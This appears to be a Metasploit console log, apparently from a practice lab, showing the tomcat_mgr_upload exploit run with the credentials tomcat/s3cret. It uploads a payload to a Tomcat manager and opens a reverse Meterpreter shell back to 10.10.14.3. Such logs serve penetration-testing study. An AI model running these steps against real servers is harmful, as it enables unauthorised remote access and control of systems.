 msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpPassword s3cret
HttpPassword => s3cret
msf6 exploit(multi/http/tomcat_mgr_upload) > set HttpUsername tomcat
HttpUsername => tomcat
msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.3:1234
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying NOgf...
[*] Executing NOgf...
[*] Sending stage (58829 bytes) to 10.10.10.95
[*] Undeploying NOgf ...
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.3:1234 -> 10.10.10.95:49194) at 2023-01-18 15:27:04 +0800
meterpreter > help